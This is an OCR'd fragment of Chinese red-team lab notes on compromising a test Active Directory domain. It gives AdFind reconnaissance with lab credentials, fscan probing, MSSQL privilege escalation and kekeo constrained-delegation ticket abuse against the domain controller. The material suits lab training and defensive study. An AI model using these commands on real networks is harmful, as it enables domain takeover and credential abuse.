 102 查找域内非约束委派用户和计算机:
103 AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b
"DC=redteam,DC=red" -f "(&(samAccountType=805306368)(msds-
allowedtodelegateto=*))" cn distinguishedName msds-
allowedtodelegateto
104 信息收集加口令加漏洞探针:
105 fscan -h 10.10.10.18
106
107 -攻击域内数据库主机 - MSSQL+提权
108 Proxifier + MDUT + 提权
109
110 -攻击域内域控主机 - 约束委派
111 1、kekeo请求获取sqlserver的TGT: kekeo "tgt::ask /user:sqlserver
/domain:redteam.red /password:Server12345
/ticket:administrator.kirbi" "exit"
112 2、使用票据请求域控: kekeo "tgs::s4u
/tgt:TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirb
i /user:Administrator@redteam.red /service:cifs/owa.redteam.red"
"exit"